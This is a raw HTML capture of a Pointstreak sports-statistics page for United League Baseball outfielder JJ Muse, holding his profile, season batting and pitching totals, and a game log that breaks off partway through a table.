

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://d15k3om16n459i.cloudfront.net/baseball/fr/player.html?playerid=478045&seasonid=28657
body_size: 22749
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
	<head>
		<!-- merge file calling for Blue Star Sport -->
		<!-- script src="//cdn.districtm.ca/merge/all.bluestar.js"></scripti -->
		<!-- End DM Code -->
        <script src="../js/cookies.js"></script>

        <script>
        
        if (!Get_Cookie('baseball_int')) {
        	//window.location = 'http://www.pointstreak.com/ads/interstitial_bb.html?ref=' + encodeURIComponent(window.location.href);
        }
        
        </script>

		<link href="../css/pshome_nav_site.css" rel="stylesheet" type="text/css" />
		<link href="../css/psgn_style.css?v2" rel="stylesheet" type="text/css" />
		<link href="../css/psbb_main.css?3" rel="stylesheet" type="text/css" />
		<link href="http://fonts.googleapis.com/css?family=Asap:400,400italic,700" rel="stylesheet" type="text/css">
		<link href="//netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.css" rel="stylesheet">
		<!-- get this from stats side -->
		<link type="text/css" href="http://www.pointstreak.com/common/globalstyle_v2.css.php" rel="stylesheet" />
		<link type="text/css" href="http://www.pointstreak.com/common/reset_v2.css.php" rel="stylesheet" />
		<script src="../js/sortable.js?3"></script>

		
		<style type="text/css">
		<!--
		body {
			background: url('../images/v2/pattern_bg.jpg') repeat;
			font: 14px "Asap", Arial, sans-serif;
			color: #444;
		}

		/* start of the pshome_style.css styles ddd*/

		a {
			text-decoration:none;
			color: #2e6491;
		}

		a:hover {
			text-decoration:none;
			color: #2e6491;
		}

		a:visited {
			text-decoration:none;
			color: #2e6491;
		}

		/*global nav */
		#ps_site_nav {
			background:#990000 url('../images/header/back_site_nav.jpg') repeat-x;
			padding:6px;
			font-size: 10px;
			font-weight: bold;
			font-family:Verdana, Arial, Helvetica, sans-serif

		}
		#ps_site_nav a {
				color: #ffffff;
				height: 25px;
				padding:6px;
				margin:0;
				display:inline;
				font-weight:bold;
				text-decoration:none;
			}
		#ps_site_nav a.solutions {
				color: #ffcc00;
				height: 25px;
				padding:6px;
				margin:0;
				display:inline;
		}
		#ps_site_nav a:hover {
				color: #cccccc;
				background:#666666 url('../images/header/back_site_nav_on.jpg') repeat-x;
				display:inline;
			}
		#ps_site_nav a.on_page {
				color: #cccccc;
				background:#666666 url('../images/header/back_site_nav_on.jpg') repeat-x;
				display:inline;
		}
		/* Clean up: gather all the h1, h2, h3, h4, h5, h6 for all sites and standardize them */
		h1{ font-size: 18px; font-weight: bold;}

		.pshome_container{
			margin: auto;
			background: #ffffff;
			padding: 3px;
			clear: both;
			display: block;
		}


		/* change this to conform */
		div#site_logo{
			height: 82px;
		}

		.sortcell {
			background:#CCCCCC none repeat scroll 0 0;
			font-weight:bold;
		}

		#ps_site_header {
			height: 65px;
			background: #000000;
			position:relative;
		}
		#ps_site_header img {
			border: 0;
		}
		

				
		-->
		</style>

		

		
		<script type="text/javascript" src="http://partner.googleadservices.com/gampad/google_service.js"></script>

		<script type="text/javascript">
		  GS_googleAddAdSenseService("ca-pub-5987080337074990");
		  GS_googleEnableAllServices();
		</script>

		<script type="text/javascript">
		
		                        GA_googleAddSlot("ca-pub-5987080337074990", "Stats_Baseball_Right");
			GA_googleAddSlot("ca-pub-5987080337074990", "Stats_Baseball_Top");
			GA_googleAddSlot("ca-pub-5987080337074990", "Stats_ROS_PopUnder");
					
		
		function validateSearchForm() {

			searchtext = $('#searchtext').val();

			if (searchtext.length < 3) {
				alert('The search text must be at least 3 characters long.');
				return false;
			} else {
			 	$('#search_button').attr('disabled', 'true');
			}

		}
		
		</script>
		
		<script type="text/javascript">
		  GA_googleFetchAds();
		</script>
		

		
		<title>JJ Muse - United League Baseball - player | Pointstreak Sports Technologies</title>

		<meta property="fb:page_id" content="8409273461" />
	    <meta property="og:title" content="JJ Muse - United League Baseball - player"/>
		<meta property="og:type" content="sport"/>
		<meta property="og:url" content="http://www.pointstreak.com/fr/player.html?playerid=478045&seasonid=28657"/>
		<meta property="og:image" content="http://pointstreak.com/images/iconfacebook.jpg" />
		<meta property="og:site_name" content="Pointstreak Sports Technologies"/>
		<meta property="og:description" content="Pointstreak Sports Technologies"/>
		<meta property="fb:app_id" content="151647281512717"/>
		<meta property="fb:admins" content="151647281512717"/>

		<script type="text/javascript" src="https://apis.google.com/js/plusone.js"></script>
        <script src="//cdnjs.cloudflare.com/ajax/libs/underscore.js/1.5.2/underscore-min.js"></script>

        <script src="http://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js"></script>
        <link rel="stylesheet" type="text/css" href="../css/jcarousel.basic.css">
        <script type="text/javascript" src="../js/jquery.jcarousel.min.js"></script>
        <script src="../js/ejs.min.js"></script>


		<!-- script for lead tracking marketing - added 4/2/2014 -->
		<script async type='text/javascript' src='//cdn.bizible.com/_biz-a.js' ></script>

        <!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
        <script type="text/javascript">
        
        jQuery(document).ready(function(){
        
		
            
            jQuery.ajax({
        		type: "GET",
        		url: "ajax/trending_ajax.html",
        		data: 'action=divisionscoreboard&divisionid=22198&seasonid=28657',
        		dataType: 'json',
        		success: function (json) {
                    jQuery('#sb').html(new EJS({url: 'ejs/league_scoreboard.ejs'}).render({scoreboard:json.baseball_list,leagueshortname:json.leagueshortname,showleaguename:json.showleaguename}));

                    jQuery('.jcarousel').jcarousel({
                        'wrap': 'circular'
                    });
                    jQuery('.jcarousel-control-prev').jcarouselControl({
                        target: '-=8'
                    });
                    jQuery('.jcarousel-control-next').jcarouselControl({
                        target: '+=8'
                    });

        		},
        		failure: function(data) {
        			console.log("failed to get trending data");
        		}
        	});
            

        
        
        });
        
        </script>
	</head>

	<body id="ps_com">
	
	<!-- Google Tag Manager -->
	<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-M5GMGT"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<script>
	
		var dataLayer = [{
			'sportType': 'Baseball',
			'orgName': 'North American Baseball League',
			'orgID': '249',
			'leagueName': 'United League Baseball',
			'leagueID': '250',
			'adProgram': '0',
			'pageUrl': 'www.pointstreak.com',
			'pageType': '/fr/player.html',
			'bluestarProperty': 'Pointstreak'
		}];
		(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push(
		{'gtm.start': new Date().getTime(),event:'gtm.js'}
		);var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer','GTM-M5GMGT');
	
	</script>
	<!-- End Google Tag Manager -->

	<!-- clickable skin -->
	 

		<script type="text/javascript">
			GA_googleFillSlot('Stats_ROS_PopUnder');
		</script>
		<!-- START Global Network -->

		<!-- END Global Network -->

		<!-- START PS home main body container -->
	<a name="top"> </a>

		<!-- Include main nav bar -->

		<header id="global">
			<div class="wrap">
				<h1 id="logo" class="left"><a href="#">Pointstreak.com</a></h1>
				<div class="right" id="mainsearch">
					<div style="margin: 3px 3px 9px 0;text-align:right;color:#999;font-size:13px"><a style="color:#999" href="http://support.pointstreaksites.com" title="visit our support site">support</a> | <a style="color:#999" href="https://securebb.pointstreak.com/admin/">admin login</a></div>
                    <form style="margin:0px; border:0;" action="http://www.pointstreak.com/search/index.html" method="GET" onsubmit="return validateSearchForm();">
					<input type="text" class="searchbox" name="search" value="Search Leagues/Teams" onfocus="this.value=''" />
                    </form>
				</div>
				<div class="clear"></div>

				<nav id="main">
					<ul>
						<li><a href="/">Home</a></li>
						<li><a href="/news_listings.html">News</a></li>
						<li><a href="/hockey">Hockey</a></li>
						<li><a href="/baseball"class="active">Baseball</a></li>
						<li><a href="/baseball/index_softball.html">Softball</a></li>
                        <li><a href="/basketball">Basketball</a></li>
						<li><a href="/lacrosse">Lacrosse</a></li>
						<li><a href="/soccer">Soccer</a></li>
                        <li><a href="http://thezone.pointstreaksites.com/?utm_source=Pointstreak&utm_medium=NavLink&utm_campaign=The%20Zone" target="_blank">The Zone</a></li>
						<li><a href="http://products.pointstreak.com" target="_blank">Products</a></li>
					</ul>
				</nav>

			</div>
		</header><!-- End Header -->

		<!-- Scoreboard Header -->
		<div class="scoreboard_container">
							<div id="sb"></div>

					</div>

  <div id="container"><div id="psbb_nav_league" class="psbb_nav">
		<h1 class="psbb_league_name">
			<a style="text-decoration: none; color: #000;" href="scoreboard.html?leagueid=250">United League Baseball</a>
		</h1>

		
				<span style="font-size: 12px; font-weight: bold; padding: 0 3px 0 3px; color:#333;">Division Menu</span>
		<ul>
			<li><a href="division_scoreboard.html?divisionid=22198&seasonid=28657">Scoreboard</a></li>
			<li><a href="division_standings.html?divisionid=22198&seasonid=28657">Standings</a></li>
			
			
						<li><a href="division_leaders.html?divisionid=22198&seasonid=28657">Leaders</a></li>
			<li><a href="division_stats.html?divisionid=22198&seasonid=28657">Stats</a></li>
			
						<li><a href="division_schedule.html?divisionid=22198&seasonid=28657">Schedule</a></li>
					</ul>
		
		<br />

		<span style="font-size: 12px; font-weight: bold; padding: 0 3px 0 3px; color:#333;">League Menu</span>
		<ul>
			<li><a href="scoreboard.html?leagueid=250&seasonid=28657">Scoreboard</a></li>

            
			<li><a href="standings.html?leagueid=250&seasonid=28657">Standings</a></li>

			
			
						<li><a href="leaders.html?leagueid=250&seasonid=28657">Leaders</a></li>
			<li><a href="stats.html?leagueid=250&seasonid=28657">Stats</a></li>
			
						<li><a href="schedule.html?leagueid=250&seasonid=28657">Schedule</a></li>
			<li><a href="teamlist.html?leagueid=250&seasonid=28657">Teams</a></li>

												<li><a href="transactions.html?leagueid=250&seasonid=28657">Transactions</a></li>
								<li><a href="attendance.html?leagueid=250&seasonid=28657">Attendance</a></li>
							
												     <li><a href="player_search.html?leagueid=250&seasonid=28657">Player Search</a></li>
    								<li><a href="textstats/menu_main.html?leagueid=250&seasonid=28657">Text Stats</a></li>
    						            
            
		</ul>
		        <div style="margin:3px;padding:3px;border:1px solid #000">
            If you have any questions or problems with the league statistics contact:<br />
            <a href="mailto:info@northamericanleague.com">League Admin</a>
        </div>
        		<br />

	</div><div id="psbb_stats_container">		
<table width="100%">
<tr>
<td align="right" width="90%">
	<g:plusone size="small" count="false"></g:plusone>
</td>
<td align="right">
	<!-- add facebook thumb URL -->
	<link rel="image_src" href="images/no_photo.gif" />
	<!-- AddThis Button BEGIN -->
	<div class="addthis_toolbox addthis_default_style " 
	style="background-image:url(../images/bg_vidclip.jpg); 
	background-repeat:repeat-x; width:103px; border:1px solid #cccccc; padding:2px; -moz-border-radius: 5px; border-radius: 5px;" 
	addthis:title="Check out this link on #Pointstreak - JJ Muse - United League Baseball - player"
	addthis:description="Check out this link on #Pointstreak - JJ Muse - United League Baseball - player"> 					 
		<a class="addthis_button_facebook"></a>
		<a class="addthis_button_email"></a>
		<a class="addthis_button_twitter"></a>
		<img src="../images/share.jpg" alt="use the links to the left to share this">	
		
	</div>
	
	<script type="text/javascript">var addthis_config = {"data_track_clickback":true};</script>
	<script type="text/javascript" src="http://s7.addthis.com/js/250/addthis_widget.js#pubid=ra-4d8a33f53250054a"></script>
	
	<!-- AddThis Button END -->
<td>
</tr>
</table>

</div><div id="psbb_stats_container">
    <div style="text-align:right;padding-right:5px;">		
            </div>
</div><script language="javascript" src="js/common.js"></script>
<!-- START psbb top navigation left framed-->
<div id="psbb_stats_container">		

		<!-- START psbb top navigation left framed-->
		<div id="psbb_page_top">
			<div class="psbb_page_title_container">
				<h1 id="psbb_page_title">#9 JJ Muse - Profile</h1>
			</div>
						<div class="psbb_page_title_container">
				<div id="psbb_drop_down_sub">	
									<select id="teamid" onchange="redirectToTeam()">
						<option value="x" selected>- Team -</option>
						<option value="divisionid=22198&seasonid=28657">ULB2016</option>
												<option value="teamid=74327&seasonid=28657">&nbsp;&nbsp;Fort Worth</option>
												<option value="teamid=74328&seasonid=28657">&nbsp;&nbsp;Rio Grande</option>
												<option value="teamid=74329&seasonid=28657">&nbsp;&nbsp;San Angelo</option>
																	</select>
								</div>	
				
			</div>
						<!-- PSBB top navigation for moving around in a league, team or division section -->
			<div class="psbb_page_title_container">	
	<div id="psbb_nav_top">
		<a href="team_home.html?teamid=74329&seasonid=28657">Home</a> |
		<a href="team_scoreboard.html?teamid=74329&seasonid=28657">Scoreboard</a> |
		
				<a href="team_leaders.html?teamid=74329&seasonid=28657">Leaders</a> |
		<a href="team_stats.html?teamid=74329&seasonid=28657">Stats</a> |		
				
		<a href="team_schedule.html?teamid=74329&seasonid=28657">Schedule</a>
		
		| <a id="psbb_nav_top_active_choice" href="team_roster.html?teamid=74329&seasonid=28657">Roster</a> 
		
				| <a href="team_transactions.html?teamid=74329&seasonid=28657">Transactions</a>
		        
        			</div>				
</div>			
		</div>
		<!-- END psbb top navigation left framed-->	

		<div id="psbb_player_page" class="psbb_stats_holder">	
			<div id="psbb_player_info">		
			
				<p style="padding-left:6px;">
									<a href="?playerid=478045" class="psbb_videotabson">Stats</a>
										<a href="player_videos.html?playerid=478045" class="psbb_videotabsoff"> <img src="../images/video_icon.gif" border="0"> Videos</a>
															<a href="player_spray_chart.html?playerid=478045" class="psbb_videotabsoff">Spray Chart</a>
													</p>	

				<br style="clear:both" />
				
				<table class="psbb_stats_table" width="100%" border="0" cellpadding="2" cellspacing="1">
					<tr>
						<th colspan="3" scope="col">Profile</th>
					</tr>
					<tr>
						<td width="10%" valign="top">
							<img src="images/ps-nophoto.svg" title="JJ Muse">					
						</td>
				
						<td valign="top">
						
							<table  width="100%" border="0" cellpadding="2" cellspacing="1">
								<tr>
									<td valign="top">
										<table width="100%" border="0" cellpadding="2" cellspacing="1">
											<tr>
												<td style="text-align:left">
													<strong>Position:</strong> RF												</td>					
											</tr>
																						<tr>
												<td style="text-align:left">
												<strong>Hometown:</strong> Albuquerque
																								, New Mexico
																								</td>
											</tr>
                                            
											<tr>
												<td style="text-align:left">
												    <strong>Country:</strong> 
												</td>
											</tr>
											<tr>
												<td style="text-align:left">
												<strong>Bats/Throws:</strong> &nbsp;R/R
												</td>
											</tr>
											<tr>
												<td style="text-align:left">
												<strong>Height:</strong> 6-0
												</td>
											</tr>
											<tr>
												<td style="text-align:left">
												<strong>Weight:</strong> 190 lbs												</td>				
											</tr>			
																											
																						
																																	
																						
																						
																						
																						
											
																					</table>
									
									</td>
								</tr>
																<tr>
									<td valign="top" style="text-align:left;padding-top:10px;height: 220px;">
										<div style="height: 200px; overflow: auto;"><p><p class="MsoNormal"><strong>J.J. Muse</strong> is a 6-0, 190 lbs. outfielder from Albuquerque, New Mexico who attended Kansas State University in Manhattan, Kansas, and Lubbock Christian University in Lubbock, Texas. In 2010, the right handed hitter started his professional career with the Tijuana Cimarrones of Tijuana, Baja California, Mexico, and the Yuma Scorpions of Yuma, Arizona in which he posted a combined Batting Average of .288 with three home runs and 20 runs batted in, in 38 games as an outfielder. In 2011, Muse played for the Yuma Scorpions in which he posted a .310 Batting Average with seven home runs and 52 runs batted in, in 84 games as an outfielder. In 2012, Muse played for the El Paso Diablos in which he posted a .263 Batting Average with one home run and 35 runs batted in, in 87 games as an outfielder.&nbsp;</p></p></div>
									</td>
								</tr>
															</table>
						
							
						</td>
						
						<!-- Spacer column to move the cardinal profile to the right -->
					</tr>	
				</table>				
			</div>

				
				
						<h2 class="psbb_page_regular_header">Pitching</h2>
			
			<table class="psbb_stats_table" width="100%" border="0" cellspacing="1" cellpadding="2">
				<tr>
					<th width="10%" style="text-align:left">Season</th>				
					<th width="20%" style="text-align:left">Team</th>
					<th width="4%">W</th>
					<th width="4%">L</th>
					<th width="4%">ERA</th>
					<th width="4%">G</th>
					<th width="4%">GS</th>
					<th width="4%">SHO</th>
					<th width="4%">SV</th>
					<th width="4%">IP</th>
					<th width="4%">SO</th>
					<th width="4%">BB</th>
					<th width="4%">H</th>
				</tr>
				
								<tr class='psbb_row_alt'>
					<td style="text-align:left" nowrap>NABL 2011</td>
					<td style="text-align:left"><a href="team_home.html?teamid=11992&seasonid=517">Fort Worth</a></td>
					<td>0</td>
					<td>0</td>
					<td>0.00</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>3</td>
					<td>1</td>
					<td>0</td>
				</tr>
								
								
			</table>
						
						<h2 class="psbb_page_regular_header">Batting</h2>
				
			<table class="psbb_stats_table" width="100%" border="0" cellspacing="1" cellpadding="2">
				<tr>
					<th width="10%" style="text-align:left">Season</th>
					<th width="20%" style="text-align:left">Team</th>
					<th width="4%">G</th>
					<th width="4%">AB</th>
					<th width="4%">R</th>
					<th width="4%">H</th>
					<th width="4%">2B</th>
					<th width="4%">3B</th>
					<th width="4%">HR</th>
					<th width="4%">RBI</th>
					<th width="4%">BB</th>
					<th width="4%">SO</th>
					<th width="4%">SB</th>
					<th width="4%">AVG</th>
				</tr>
				
												<tr class='psbb_row_alt'>
					<td style="text-align:left" nowrap>ULB 2016</td>
					<td style="text-align:left"><a href="team_home.html?teamid=74329&seasonid=28657">San Angelo Colts</a></td>
					<td>9</td>
					<td>35</td>
					<td>7</td>
					<td>14</td>
					<td>6</td>
					<td>0</td>
					<td>2</td>
					<td>15</td>
					<td>5</td>
					<td>4</td>
					<td>0</td>
					<td>.400</td>
				</tr>
																<tr >
					<td style="text-align:left" nowrap>ULB 2016</td>
					<td style="text-align:left"><a href="team_home.html?teamid=74330&seasonid=28657">Brownsville Charros</a></td>
					<td>58</td>
					<td>233</td>
					<td>35</td>
					<td>71</td>
					<td>17</td>
					<td>0</td>
					<td>1</td>
					<td>21</td>
					<td>14</td>
					<td>35</td>
					<td>4</td>
					<td>.305</td>
				</tr>
																<tr class='psbb_row_alt'>
					<td style="text-align:left" nowrap>Summer 2013</td>
					<td style="text-align:left"><a href="team_home.html?teamid=52559&seasonid=23975">Frontier Greys</a></td>
					<td>69</td>
					<td>269</td>
					<td>29</td>
					<td>63</td>
					<td>8</td>
					<td>0</td>
					<td>7</td>
					<td>31</td>
					<td>11</td>
					<td>40</td>
					<td>2</td>
					<td>.234</td>
				</tr>
																<tr >
					<td style="text-align:left" nowrap>AA Reg Season 2013</td>
					<td style="text-align:left"><a href="team_home.html?teamid=6323&seasonid=21477">El Paso Diablos</a></td>
					<td>18</td>
					<td>63</td>
					<td>8</td>
					<td>15</td>
					<td>1</td>
					<td>1</td>
					<td>0</td>
					<td>3</td>
					<td>4</td>
					<td>10</td>
					<td>1</td>
					<td>.238</td>
				</tr>
																<tr class='psbb_row_alt'>
					<td style="text-align:left" nowrap>AA Reg Season 2012</td>
					<td style="text-align:left"><a href="team_home.html?teamid=6323&seasonid=11458">El Paso Diablos</a></td>
					<td>87</td>
					<td>320</td>
					<td>35</td>
					<td>84</td>
					<td>19</td>
					<td>3</td>
					<td>1</td>
					<td>35</td>
					<td>18</td>
					<td>60</td>
					<td>7</td>
					<td>.263</td>
				</tr>
																<tr >
					<td style="text-align:left" nowrap>NABL 2011</td>
					<td style="text-align:left"><a href="team_home.html?teamid=11992&seasonid=517">Fort Worth</a></td>
					<td>83</td>
					<td>319</td>
					<td>52</td>
					<td>99</td>
					<td>32</td>
					<td>2</td>
					<td>7</td>
					<td>52</td>
					<td>27</td>
					<td>58</td>
					<td>11</td>
					<td>.310</td>
				</tr>
																<tr class='psbb_row_alt'>
					<td style="text-align:left" nowrap>GBL 2010</td>
					<td style="text-align:left"><a href="team_home.html?teamid=6247&seasonid=242">Tijuana Cimarrones</a></td>
					<td>6</td>
					<td>17</td>
					<td>0</td>
					<td>5</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>2</td>
					<td>1</td>
					<td>4</td>
					<td>0</td>
					<td>.294</td>
				</tr>
																<tr >
					<td style="text-align:left" nowrap>GBL 2010</td>
					<td style="text-align:left"><a href="team_home.html?teamid=6249&seasonid=242">Yuma Scorpions</a></td>
					<td>32</td>
					<td>115</td>
					<td>17</td>
					<td>33</td>
					<td>6</td>
					<td>1</td>
					<td>3</td>
					<td>18</td>
					<td>17</td>
					<td>25</td>
					<td>0</td>
					<td>.287</td>
				</tr>
												
								<tr bgcolor="#808080">
					<td style="text-align:left" colspan="2" nowrap><strong>Total</strong></td>
					<td><strong>362</strong></td>
					<td><strong>1371</strong></td>
					<td><strong>183</strong></td>
					<td><strong>384</strong></td>
					<td><strong>90</strong></td>
					<td><strong>7</strong></td>
					<td><strong>21</strong></td>
					<td><strong>177</strong></td>
					<td><strong>97</strong></td>
					<td><strong>236</strong></td>
					<td><strong>25</strong></td>
					<td><strong>.280</strong></td>
				</tr>
								
			</table>
						
						<h2 class="psbb_page_regular_header">Pitching Game Log</h2>
				
			<table class="psbb_stats_table" width="100%" border="0" cellspacing="1" cellpadding="2" style="background: none;">
				<tr>
					<th width="6%" style="text-align:left">DATE</th>				
					<th width="10%" style="text-align:left">OPPONENT</th>
					<th width="4%">RES</th>
					<th width="4%">DEC</th>
					<th width="4%">IP</th>
					<th width="4%">R</th>
					<th width="4%">ER</th>
					<th width="4%">H</th>
					<th width="4%">SV</th>
					<th width="4%">BB</th>
					<th width="4%">SO</th>
					<th width="4%">BF</th>
					<th width="4%">OOBP</th>
					<th width="4%">OSLG</th>
					<th width="4%">OAVG</th>
					<th width="4%">ERA</th>
					<th width="4%">WHP</th>
				</tr>
				
								<tr >
					<td style="text-align:left" nowrap>Jul  9</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11995&seasonid=517">&#64;LC</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=40497">W 8-3</a></td>
					<td>-</td>
					<td>1.0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>3</td>
					<td>4</td>
					<td>.250</td>
					<td>.000</td>
					<td>.000</td>
					<td>  0.00</td>
					<td>1.00</td>
				</tr>
								
			</table>
						
						<h2 class="psbb_page_regular_header">Batting Game Log</h2>
				
			<table class="psbb_stats_table" width="100%" border="0" cellspacing="1" cellpadding="2" style="margin: 5px auto 5px;background: none;">
				<tr>
					<th width="6%" style="text-align:left">DATE</th>				
					<th width="10%" style="text-align:left">OPPONENT</th>
					<th width="4%">RES</th>
					<th width="4%">AB</th>
					<th width="4%">R</th>
					<th width="4%">H</th>
					<th width="4%">2B</th>
					<th width="4%">3B</th>
					<th width="4%">HR</th>
					<th width="4%">RBI</th>
					<th width="4%">BB</th>
					<th width="4%">SO</th>
					<th width="4%">HP</th>
					<th width="4%">SF</th>
					<th width="4%">SB</th>
					<th width="4%">CS</th>
					<th width="4%">OBP</th>
					<th width="4%">SLG</th>
					<th width="4%">AVG</th>
					<th width="4%">OPS</th>
				</tr>
				
								<tr class='battingtabs' id="bat_0" style="display:;">
					<td style="text-align:left" nowrap>Aug 15</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=74328&seasonid=28657">Rio Grande</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=209990">W 19-8</a></td>
					<td>5</td>
					<td>1</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>1</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.488</td>
					<td> 0.743</td>
					<td> 0.400</td>
					<td> 1.231</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_1" style="display:;">
					<td style="text-align:left" nowrap>Aug 14</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=74328&seasonid=28657">Rio Grande</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=209988">W 8-2</a></td>
					<td>4</td>
					<td>0</td>
					<td>1</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.514</td>
					<td> 0.833</td>
					<td> 0.433</td>
					<td> 1.347</td>
				</tr>
								<tr class='battingtabs' id="bat_2" style="display:;">
					<td style="text-align:left" nowrap>Aug 13</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=74328&seasonid=28657">Rio Grande</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=209986">W 15-5</a></td>
					<td>5</td>
					<td>2</td>
					<td>3</td>
					<td>1</td>
					<td>0</td>
					<td>2</td>
					<td>7</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.548</td>
					<td> 0.885</td>
					<td> 0.462</td>
					<td> 1.433</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_3" style="display:;">
					<td style="text-align:left" nowrap>Aug 12</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=74328&seasonid=28657">Rio Grande</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=209984">L 2-8</a></td>
					<td>3</td>
					<td>1</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.538</td>
					<td> 0.619</td>
					<td> 0.429</td>
					<td> 1.157</td>
				</tr>
								<tr class='battingtabs' id="bat_4" style="display:;">
					<td style="text-align:left" nowrap>Aug 10</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=74327&seasonid=28657">&#64;Fort Worth</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=209981">W 12-5</a></td>
					<td>5</td>
					<td>1</td>
					<td>3</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>3</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.545</td>
					<td> 0.667</td>
					<td> 0.444</td>
					<td> 1.212</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_5" style="display:;">
					<td style="text-align:left" nowrap>Aug  9</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=74327&seasonid=28657">&#64;Fort Worth</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=209979">W 6-5</a></td>
					<td>4</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>1</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.529</td>
					<td> 0.692</td>
					<td> 0.385</td>
					<td> 1.221</td>
				</tr>
								<tr class='battingtabs' id="bat_6" style="display:;">
					<td style="text-align:left" nowrap>Aug  8</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=74327&seasonid=28657">&#64;Fort Worth</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=209977">L 4-11</a></td>
					<td>3</td>
					<td>1</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>2</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.636</td>
					<td> 1.000</td>
